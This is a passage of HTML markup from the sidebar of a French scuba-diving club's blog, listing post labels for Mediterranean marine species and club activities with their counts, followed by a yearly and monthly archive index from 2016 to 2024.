<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mario'>Mario</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse'>Méduse</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20%28phase%20polype%29'>Méduse (phase polype)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20P%C3%A9lagia'>Méduse Pélagia</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mer%20en%20F%C3%AAte'>Mer en Fête</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9rou'>Mérou</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Meuli%C3%A8re'>Meulière</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20Corb'>Moratoire Corb</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20M%C3%A9rous'>Moratoire Mérous</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mostelle'>Mostelle</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mulet'>Mulet</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne'>Murène</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne%20avec%20crevette'>Murène avec crevette</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Murex'>Murex</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Natice%20%28ponte%29'>Natice (ponte)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/N%C3%A9matocrysopsis%20%28Barbapapa%29'>Nématocrysopsis (Barbapapa)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oblade'>Oblade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ophiure'>Ophiure</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ormeau'>Ormeau</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin'>Oursin</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20crayon'>Oursin crayon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20des%20sables'>Oursin des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20diad%C3%A8me'>Oursin diadème</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20granuleux'>Oursin granuleux</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20melon'>Oursin melon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursinade'>Oursinade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Padine%20paon'>Padine paon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Palier'>Palier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parata'>Parata</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parc%20marin'>Parc marin</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Patelle%20g%C3%A9ante'>Patelle géante</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pennatule'>Pennatule</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Petite%20cigale'>Petite cigale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe'>Photo de groupe</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Piscine'>Piscine</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plage'>Plage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Planaire%20rose'>Planaire rose</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plong%C3%A9e'>Plongée</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PMT'>PMT</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Clown'>Poisson-Clown</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-lune'>Poisson-lune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Pierre'>Poisson-Pierre</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ponte%20%28Murex%29'>Ponte (Murex)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ponte%20Calmar'>ponte Calmar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Porcelaine'>Porcelaine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Portrait'>Portrait</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie'>Posidonie</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie%20%28fleurs%29'>Posidonie (fleurs)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poulpe'>Poulpe</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Prospection%20caulerpe'>Prospection caulerpe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protection'>Protection</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protule'>Protule</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PSC1'>PSC1</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pseudolithophyllum'>Pseudolithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Radiolaire'>Radiolaire</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie'>Raie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie%20torpille'>Raie torpille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rallye%20photo'>Rallye photo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rascasse'>Rascasse</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rason'>Rason</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Requin'>Requin</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/retour%20au%20port'>retour au port</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rose%20des%20mers'>Rose des mers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rouget%20Barbet'>Rouget Barbet</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle'>Sabelle</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20%28petite%29'>Sabelle (petite)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20des%20sables'>Sabelle des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saint%20Pierre'>Saint Pierre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Salmacine'>Salmacine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar'>Sar</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20museau%20pointu'>Sar à museau pointu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20t%C3%AAte%20noire'>Sar à tête noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20commun'>Sar commun</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sargasse'>Sargasse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saupe'>Saupe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sculptures'>Sculptures</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Seiche'>Seiche</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Selfie'>Selfie</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serpule'>Serpule</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran'>Serran</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran%20%C3%A9criture'>Serran écriture</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spirographe'>Spirographe</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spo'>Spo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spondyle'>Spondyle</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/STARESO'>STARESO</a>
<span dir='ltr'>(311)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sur%20la%20plage%20abandonn%C3%A9e'>Sur la plage abandonnée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Syngnathe'>Syngnathe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Technique'>Technique</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/T%C3%AAte%20de%20Mort'>Tête de Mort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/TPE'>TPE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Trapania%20lineata'>Trapania lineata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tript%C3%A9rygion'>Triptérygion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tunicier%20%28salpes%29'>Tunicier (salpes)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Umbraculum'>Umbraculum</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/V%C3%A9lelle'>Vélelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20Bispire'>Ver Bispire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ver%20mixycole'>ver mixycole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20T%C3%A9r%C3%A9belle'>Ver Térébelle</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vidage%20de%20masque'>Vidage de masque</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vita%20Marina'>Vita Marina</a>
<span dir='ltr'>(4)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/01/'>
janv. 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/11/'>
nov. 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/01/'>
janv. 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/08/'>
août 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/07/'>
juil. 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/06/'>
juin 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/05/'>
mai 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/03/'>
mars 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/01/'>
janv. 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/11/'>
nov. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/06/'>
juin 2019
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/03/'>
mars 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/02/'>
févr. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/01/'>
janv. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/11/'>
nov. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/10/'>
oct. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/07/'>
juil. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/05/'>
mai 2018
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/04/'>
avr. 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/01/'>
janv. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/12/'>
déc. 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/11/'>
nov. 2017
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/10/'>
oct. 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/09/'>
sept. 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/08/'>
août 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/06/'>
juin 2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/05/'>
mai 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/03/'>
mars 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(216)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/12/'>
déc. 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/11/'>
nov. 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/10/'>
oct. 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/09/'>
sept. 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/08/'>
août 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/07/'>
juil. 2016
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/06/'>
juin 2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/05/'>
mai 2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/04/'>
avr. 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
